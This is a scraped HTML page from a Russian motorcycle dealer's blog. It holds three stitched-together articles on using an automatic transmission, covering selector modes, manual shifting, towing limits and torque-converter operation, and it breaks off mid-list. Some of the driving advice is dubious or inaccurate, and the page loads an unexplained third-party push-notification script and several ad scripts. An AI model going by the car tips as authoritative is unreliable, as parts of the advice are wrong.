

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/kak-polzovatsya-avtomatom.html
body_size: 44822
content:
<!DOCTYPE html>
<html>
<head>
  <title>Как пользоваться автоматом</title>
  <meta name="description" content="Как пользоваться коробкой автомат на машине: передачи и возможности Автоматическая коробка переключения передач удобна и ее преимущество перед механической очевидно. Во время движения водитель ощущает...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Как пользоваться автоматом</span>
            </div>
            <h1>Как пользоваться автоматом</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>Как пользоваться коробкой автомат на машине: передачи и возможности</h2>
            <p>Автоматическая коробка переключения передач удобна и ее преимущество перед механической очевидно. Во время движения водитель ощущает повышенную нагрузку, переключая рычаг МКПП, педали газа, тормоза, сцепления. Покупка автомобиля с роботизированным вариатором упрощает управление. Ноги водителя отдыхают, он не контролирует селектор переключения передач благодаря автоматической трансмиссии. Пересаживаясь на новую машину с АКПП, любой водитель задается вопросом: как пользоваться коробкой автомат?</p>
            <p><iframe src="https://www.youtube.com/embed/HMcIqucqfIA?feature=oembed&wmode=opaque" class=""></iframe></p>
            <h3>Основные режимы АКПП</h3><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_0.jpg">АКПП гораздо проще в управлении, чем механическая
            <ul>
              <li style="list-style: none; display: inline">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
              <li>Парковка или «P» – это режим блокировки трансмиссии. Сначала нужно остановить машину, а после перевести коробку в режим «P». Если ТС в этот момент располагается под уклоном, лучше поднять «ручник».</li>
            </ul>Заменяет ли режим «Р» применение ручника? Нет, использование ручника поможет АКПП служить долго, если машина располагается на склоне, на парковке или длительное время стоит с работающим двигателем. <img src="../wp-content/uploads/kak-polzovatsya-avtomatom_1.jpg">При включении режима парковки стоит использовать ручник
            <ul>
              <li>Задний ход или «R». Работает, когда автомобиль остановлен. При переключении происходит толчок. При нажатии на педаль газа машина двигается назад. Для остановки и переключения на другой режим нужно опять привести в работу педаль тормоза.</li>
              <li>Нейтральная или «N» – это нейтральный режим коробки автомат, при котором колеса полностью отключены. Запускается, если нужно перемещать машину либо подтолкнуть ее. ТС заводится, как и в режиме «Р».</li>
              <li>Движение или «D». Режим движения машины на первой и второй передачах. В некоторых марках автомобилей имеется пониженная передача – «D3» (S). Правильное распределение режимов позволяет контролировать движение машины в разных погодных условиях, на склонах, горном серпантине и т.д.</li>
            </ul>
            <p>Выбор других автоматических режимов коробки передач есть на дорогих машинах:</p>
            <ul>
              <li>Спортивный или «S». Позволяет резко разгонять автомобиль. Двигатель в этом случае работает на полную мощность. Есть и минус: расход топлива у машины увеличивается.</li>
              <li>Экономичный или «Е». При включении позволяет экономить топливо.</li>
              <li style="list-style: none; display: inline">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
            </ul><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_2.jpg">Инструкция по использованию рычага переключения скоростей
            <p>К основным показателям при выборе АКПП относятся:</p>
            <ul>
              <li>количество передач. Бывает четырех-, пяти-, восьмиступенчатые коробки;</li>
              <li>скорость переключения. Может меняться мгновенно самим водителем либо электроникой;</li>
              <li>крутящий момент. Ограничивает возможности тюнинга либо делает его дорогостоящим.</li>
            </ul>
            <p>В инструкции по эксплуатации и техническому обслуживанию коробки передач автомобиля изучите раздел о заправке масла в гидросистему и гидротрансформатор. Соблюдение рекомендаций производителя позволит избежать дорогостоящего ремонта коробки до момента ее износа.</p>
            <h3>Скрытая возможность: ручное управление</h3>
            <p>Его используют в разных ситуациях на дороге. Одна из них — перестраивание с полосы разгона на трассу. Для перехода в высокоскоростное движение, водитель переводит АКПП в ручной режим управления. Потом на пониженных передачах и высоких оборотах выезжает и включается в общий поток автомобилей.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script> <img src="../wp-content/uploads/kak-polzovatsya-avtomatom_3.jpg">Удобный рычаг переключения помогает своевременно перестроиться в поток автомобилей Отказ от такой возможности автоматической коробки передач может привести к аварии. Экономия топлива в этом случае сомнительна, а потому соблюдайте правила безопасной езды. <img src="../wp-content/uploads/kak-polzovatsya-avtomatom_4.jpg">Такими лепестками под рулем оборудованы машины с возможностью переключения на ручное управление
            <p>Помогают в этом «подрулевые лепестки». Водитель, не отрываясь от дороги и держа руки на руле, меняет передачу. Процессом управляет электроника. Поднажав на лепесток, водитель при помощи автоматики выставляет нужную передачу. Сигнал при таком действии идет в блок управления коробки передач.</p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_5.jpg">Переключение на ручное управление спасает при движении по бездорожью
            <p>Эта функция используется опытными водителями и при буксировке. Обычно машина с коробкой автомат застревает в грязи, если АКПП сама переходит на более высокую передачу. Та же ситуация возникает на зимней скользкой дороге, вязком бездорожье или сыпучем песке. Здесь обязательно включать ручное управление, иначе авто теряет управляемость. К чему это приводит, можно посмотреть на видео.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Коробки передач постоянно совершенствуются производителями машин, и на вопрос, как пользоваться тем или иным автоматом, периодически ищут ответы даже опытные водители.</p>
            <p><iframe src="https://www.youtube.com/embed/_Kuhr-QNc5Q?feature=oembed&wmode=opaque" class=""></iframe></p>
            <p></p>
            <h2>Как правильно пользоваться коробкой передач АКПП</h2>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_6.jpg"></p>
            <p>Автоматическая коробка позволяет сделать эксплуатацию автомобиля более комфортной. Работа подобной трансмиссии отличается тем, что система, основываясь на показаниях датчиков, автоматически определяет передаточное число, учитывая условия эксплуатации. Так, достигается максимальная эффективность.</p>
            <p>На большинстве современных авто устанавливается автомат коробка передач, но как пользоваться ею правильно знают не все автовладельцы.</p>
            <h3>Основные режимы управления</h3>
            <p>Правильная эксплуатация автоматической КП позволит избежать поломок, нарушений, сопровождающихся дорогостоящим ремонтом. Чтобы понять, как работает АКПП, нужно учитывать, что прямое соединение между колесами и мотором отсутствует. А запуск силовой установки возможен только при определенном положении селектора при выжатой педали тормоза.</p>
            <p>Дальнейшее переключение в режим движения также происходит после нажатия на тормоз и полной остановки.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_7.jpg"></p>
            <p>Прежде чем начать управление, стоит изучить основные режимы и их предназначение:</p>
            <ol>
              <li>P – это положение парковки, которое также используется для запуска мотора (особенность заключается в том, что действует автоматический режим блокировки, делающий машину неподвижной);</li>
              <li>N – нейтральный режим, когда нет связи между мотором и трансмиссией, подходит для прогрева машины, недлительной буксировки, технических нужд (старт в этом режиме не рекомендован);</li>
              <li>R – активация заднего хода, но чтобы переключить селектор требуется полная остановка транспорта, выжатый тормоз;</li>
              <li>D – определяет положение движения, включается также после выжатого тормоза, во избежание поломок предусмотрена защита от случайного переключения;</li>
              <li>Специальные режимы – L, 2, 3 разработаны для ситуаций, когда автомобиль передвигается в сложных условиях, по извилистой дороге, со спусками и подъемами, с определенной скоростью (в зависимости от выбранного режима доступно определенное количество передач).</li>
            </ol>
            <p>Работа автоматической трансмиссии построена максимально эффективно, поэтому предусматривается еще несколько режимов, облегчающих управление.</p>
            <p>Дополнительные алгоритмы движения:</p>
            <ul>
              <li>Tiptronic (также может называться Steptronic) – это функция ручного управления, весьма полезна в сложных ситуациях, если на авто предусмотрена такая автоматическая коробка передач, как пользоваться ею понять несложно, ведь на панели селектора будет специальный вырез, значки «+» и «-»;</li>
              <li>Е – экономичный режим, уменьшающий нагрузки на все системы, сокращающий расход топлива;</li>
              <li>Kickdown – в этом случае мотор раскручивается сильнее, чем в привычном режиме, что требуется для резких ускорений, обгонов (подходит только для определенных ситуаций, так как сильно возрастает расход горючего);</li>
              <li>Зимний щадящий режим – обозначения здесь отличаются, используются значки «*», надписи «Winter» или «Snow», передача предназначена для безопасного управления по заснеженному, загрязненному, обледенелому покрытию без пробуксовок (в этом случае на коробку оказываются существенные нагрузки, поэтому не стоит включать передачу часто).</li>
            </ul>
            <p>Важно:</p>
            <p>Задумываясь, как правильно пользоваться коробкой автомат на машине, нужно следить за режимами переключения, использовать их только по назначению, иначе легко вывести автомат из строя. Положение Р и D активируется только после полной остановки транспорта. Включив положение N на ходу, легко спровоцировать занос. В летний период зимняя передача запрещена, так как возникает вероятность перегрева.</p>
            <p>В зависимости от исполнения, коробка передач может включать спортивный (S), нормальный режим движения. Отдельно выделяется и техническая кнопка «Shift», предназначенная для снятия блокировки селектора, когда машина обесточена.</p>
            <h3>Тонкости эксплуатации коробки автомат</h3>
            <p>Чтобы водитель смог начать движение, ему нужно перевести селектор в соответствующее положение, отключить ручной тормоз. Если постепенно ослаблять давление на тормоз, автомобиль начнет плавное движение. Когда требуется более быстрый старт, нажимают на газ, так, передачи начнут повышаться.</p>
            <p>В то же время замедление обеспечивается уменьшением воздействия, а остановка снятием ноги с акселератора и понижением передач. Для резкой остановки, забрав ногу с газа, воздействуют на тормоз. А чтобы вновь начать активное движение, просто нажимают на газ.</p>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_8.jpg"></p>
            <p>Внимание:</p>
            <p>На протяжении всего времени селектор остается в неизменном положении D. Переключение стоит проводить только при долгих остановках, когда машина находится в пробке или водитель собирается выйти.</p>
            <p>Прежде чем начать движение нужно помнить правило – машину обязательно прогревают на протяжении нескольких минут. Когда на улице холодно, двигатель должен поработать не менее 10 минут, желательно при этом несколько раз переключать режимы КП. Так, масло быстрее нагреется до рабочей температуры, степень износа значительно уменьшится.</p>
            <p>Важные рекомендации:</p>
            <ol>
              <li>Задумываясь, как пользоваться автоматом на машине, стоит избегать резкого старта и торможения. Движение с визгом здесь недопустимо – это грозит серьезными поломками. Даже если дефект не проявится сразу, между фрикционными дисками увеличится зазор, а это означает появление нежелательных рывков.</li>
              <li>Как бы не сложились обстоятельства нужно знать, что с АКПП буксировка прицепов, других транспортных средств не допускается. Попытки вытащить другую машину из грязи также недопустимы.</li>
              <li>Буксировка самого авто нежелательна, но допускается на минимальной скорости для доставки в сервис, который отдален не более чем на 40–50 км. Для некоторых моделей действуют более жесткие ограничения – 5–10 км со скоростью 15 км/час. Поэтому предварительно должна быть изучена инструкция, если ее нет, лучше воспользоваться эвакуатором.</li>
              <li>Запуск с толкача невозможен, сама конструкция АКПП этого не допускает. Экстремальный старт и подобные манипуляции становятся причиной дорого восстановления.</li>
              <li>Периодический контроль уровня и состояния масла – обязательная процедура, позволяющая продлить эксплуатационный период. Несвоевременное обслуживание или применение некачественных составов наносит существенный вред конструкции.</li>
              <li>Вождение по плохому покрытию, бездорожью приводит к сильному износу. Периодические поездки по разбитым, грунтовым дорогам не приведут к быстрым поломкам, однако движение по пересеченной местности не рекомендовано.</li>
              <li>Ручной тормоз – система, которую можно рассматривать, как дополнительное средство безопасности. Не все автовладельцы используют его, но иногда ручник незаменим – когда машину останавливают, но не глушат мотор. Это отличная страховка при устранении неисправностей, замене колес или когда авто останавливается под уклоном.</li>
            </ol>
            <p>Эксплуатация АКПП не доставляет проблем, главное, правильно управлять автомобилем, соблюдать рекомендации производителя. Важно следовать регламенту техобслуживания, где предполагается обращение в сервис после истечения определенного периода, даже если авто мало используется.</p>
            <h3>Как избежать непредвиденных поломок?</h3>
            <p>Если возникла необходимость изучить, как пользоваться коробкой автомат, инструкция может дать много полезных ответов. Здесь описываются не только основные правила, но и нежелательные ситуации.</p>
            <p></p>
            <p>На что обратить внимание:</p>
            <ul>
              <li>На автомобиле, застрявшем в болоте, нельзя буксовать, чрезмерно давить на газ в попытках выбраться – коробка начнет сильно греться, а перегрев опасен для элементов автомата (лучший совет – вызвать помощь, дождаться эвакуатора или слегка подтолкнуть машину снаружи);</li>
              <li>Выбирая пониженные передачи, важно следить за скоростью, не превышая установленные нормы (случайное включение подобных передач при больших скоростях сопровождается резким замедлением – происходит рывок, занос, возможно развитие дорожного происшествия);</li>
              <li>N – технический режим, который лучше не использовать при остановке в пробках, но есть и другое мнение – в этом положении селектора фрикционы разъединены, значит, исключается их перегрев, хотя частое использование нейтрали приводит к износу синхронизаторов;</li>
            </ul>
            <p>Важно:</p>
            <p>Для обслуживания, замены масла выбирают только составы с определенным комплексом присадок, рекомендуемые производителем. Эксперименты могут легко привести к поломкам.</p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_9.jpg">
            <p></p>
            <p></p>
            <h2>Автоматическая Коробка Передач АКПП&nbsp;— принцип работы, устройство и эксплуатация</h2>
            <p>В последнее время все больше автотранспортных средств оборудуются автоматической трансмиссией. Она более легкая и удобная в использовании и идеально подходит для новичков и движению в городе с пробками и регулярными остановками.</p>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_10.jpg"></p>
            <h3>Что такое АКПП и ее виды</h3>
            <p>Автоматическая коробка переключения передач — один из видов трансмиссии, при которой без вмешательства водителя выставляется необходимое передаточное число, подобранное под режим движения и другие факторы.</p>
            <p>С технической точки зрения автоматической КПП считается только планетарная часть узла, напрямую связанная с переключением передач, и совместно с гидравлическим трансформатором образовывает единый автоматический агрегат.</p>
            <p>К автоматическим коробкам передач принято относить классическую с гидротрансформатором, роботизированную КПП и вариатор.</p>
            <h4>Классическая автоматическая коробка передач</h4>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_11.jpg"></p>
            <p>Гидротрансформаторная КПП является популярной и классической моделью трансмиссии, устанавливаемой на большинстве сходящих с конвейера в настоящее время автомобилях.</p>
            <p>Читайте также: VIN номер автомобиля: зачем нужен и как его расшифровать</p>
            <p>Коробка автомат состоит из планетарного редуктора передач, управляющей системы и гидравлического трансформатора, который и дал ей название — гидротрансформаторная КПП. Устанавливается как на легковых автомобилях, так и на грузовых транспортных средствах.</p>
            <h4>Роботизированная КПП</h4>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_12.jpg"></p>
            <p>Коробка робот является своеобразной альтернативой механической КПП, только переключение скоростей происходит автоматизировано посредством электрических механизмов, приводящихся в действие электронным блоком.</p>
            <p>Единственным сходством роботизированной КПП с классической автоматической коробкой является наличие сцепления в самом корпусе коробки.</p>
            <h4>Вариатор</h4>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_13.jpg"></p>
            <p>Вариатор — устройство плавной бесступенчатой передачи крутящего момента на колеса.</p>
            <p>Обеспечивает уменьшение расхода топлива и улучшает динамические показатели, щадящее состояние работы двигателя автотранспорта по сравнению с АКПП или МКПП.</p>
            <p>Вариаторы бывают ременные, цепные и тороидальные. Из вариаторов наиболее распространен с клиновидным ремнем.</p>
            <h3>Принцип работы АКПП</h3>
            <p>На автотранспорт устанавливается несколько видов автоматических КПП со своими характерными особенностями.</p>
            <p>Упрощенно механизм работы классической АКПП состоит в передачи крутящего момента от коленвала двигателя на устройства трансмиссии, при этом происходит варьирование передаточного числа в соответствии с положением рычага селектора и условиями передвижения автотранспорта.</p>
            <p>При пуске двигателя в гидравлический трансформатор попадает рабочая жидкость, давление увеличивается. Лопасти центробежного насоса начинают двигаться, реакторное колесо и главная турбина неподвижны в таком режиме.</p>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_14.jpg"></p>
            <p>При переключении рычага селектора и подачи топлива с помощью педали акселератора, лопасти насоса увеличивают обороты. Возрастающая скорость движения вихревых потоков начинает вращать лопасти турбины. Вихри масла то перекидываются к неподвижному реактору, то возвращаются назад к турбине, увеличивая ее эффективность. Крутящий момент переходит на колеса, и машина начинает движение.</p>
            <p>Читайте также: Как реанимировать аккумулятор автомобиля в домашних условиях</p>
            <p>По достижении требуемой скорости насосное колесо и лопастная центральная турбина движутся с одинаковой скоростью, при этом вихри трансмиссионной жидкости попадают на реакторное колесо с противоположной стороны (движение возможно только в одну сторону) и оно начинает вращение. Агрегат переходит в состояние гидравлической муфты.</p>
            <p>Если противодействие на колеса возрастает (движение на подъем), реакторное колесо останавливает вращение и добавляет крутящий момент центробежному насосу. При достижении требуемой скорости и крутящего момента происходит смена передачи в планетарном узле.</p>
            <p>Электронный блок управления передает команду, вследствие чего тормозящая лента и фрикционные диски замедляют пониженную передачу, а увеличившееся движение потоков жидкости через клапан разгоняют повышенную передачу и обеспечивается изменение передач без уменьшения мощности.</p>
            <p>При полной остановке машины или уменьшении скорости, давление рабочей жидкости снижается и происходит понижение передачи.</p>
            <p>На заглушенном двигателе в гидротрансформаторе отсутствует давление, поэтому запуск автомобиля с помощью толчка неосуществим.</p>
            <h3>Устройство коробки автомат</h3>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_15.jpg"></p>
            <p>Классический автомат состоит из четырех основных компонентов:</p>
            <ul>
              <li>Гидравлический трансформатор&nbsp;— заменяет сцепление, преобразовывает и передает крутящий момент на колеса. Состоит из центробежного насоса, лопастной турбины и реактора, обеспечивающего плавные и точные перемены крутящего момента. Насос связан с коленвалом, а турбина — с валом коробки. Трансформация энергии осуществляется за счет потоков жидкости и давления, образованного ими. Гидротрансформатор изменяет обороты вращения и крутящий момент в незначительном интервале, поэтому к нему добавляют планетарный узел (коробку).</li>
              <li>Планетарный редуктор состоит из центральной шестеренки (солнечной), сателлитов, коронной шестеренки и планетарного водила. Производит переключение передач за счет блокирования одних шестеренок и разблокирования других.</li>
              <li>Тормозная лента, задний и передний фрикционные диски обеспечивают непосредственное включение передач.</li>
